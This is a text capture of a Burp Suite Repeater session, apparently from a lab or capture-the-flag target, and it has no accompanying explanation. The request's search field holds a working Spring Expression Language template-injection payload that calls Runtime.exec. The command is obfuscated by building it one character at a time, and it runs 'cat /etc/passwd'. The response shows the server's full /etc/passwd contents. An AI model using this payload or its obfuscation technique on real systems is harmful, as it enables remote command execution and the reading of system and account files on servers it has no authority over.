 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 767
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().
exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toStrin
g(97)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Charact
er).toString(32)).concat(T(java.lang.Character).toString(47)).concat(T(java.la
ng.Character).toString(101)).concat(T(java.lang.Character).toString(116)).conc
at(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString
(47)).concat(T(java.lang.Character).toString(112)).concat(T(java.lang.Characte
r).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.la
ng.Character).toString(115)).concat(T(java.lang.Character).toString(119)).conc
at(T(java.lang.Character).toString(100))).getInputStream())}
Response
Pretty Raw Hex Render \n
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
58 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
59 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
60 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
61 woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash
62 mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
63 </h2>
64 <h2>
There are 0 results for your search
</h2>
65
66 </div>
67 </div>
68
69 </body>
70 </html>
71